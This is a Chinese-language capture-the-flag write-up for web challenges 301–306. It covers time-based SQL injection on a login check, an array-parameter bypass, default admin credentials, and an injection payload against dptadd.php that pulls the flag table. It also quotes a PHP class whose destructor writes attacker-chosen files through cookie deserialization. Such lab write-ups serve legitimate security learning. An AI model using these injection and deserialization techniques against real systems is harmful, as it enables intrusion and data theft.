web301
题目给了附件

在checklogin的时候发现了sql注入 ,但是是延时注入

注入没搞出数据 ,
还有另外一个漏洞 就是抓包 访问 index.php 直接出现flag

有点抽象了 ,看了其他wp说是可以 []=1 数组绕过 ,这个我不太理解
web302
代码还是那个代码
修改的地方
依旧是存在漏洞的

web303

username参数不能大于6
之前的方法都不能绕过了

这里是存在注入点的
但是还是要求登录,没登录会跳转到login

数据库文件有账号密码 这个加密的不是密码
admin是密码 ,用户名也是admin


进来之后使用 dptadd.php接口

dpt_name=1',sds_address=(select flag from sds_fl9g)#
web304
web305

cookie存在反序列化
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-12-17 13:20:37
# @Last Modified by: h1xa
# @Last Modified time: 2020-12-17 13:33:21
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
class user{
public $username;
public $password;
public function __construct($u,$p){
$this->username=$u;
$this->password=$p;
}
public function __destruct(){
file_put_contents($this->username, $this->password);
}
}

直接写poc

直接赋值就好了
flag在数据库里面
web306


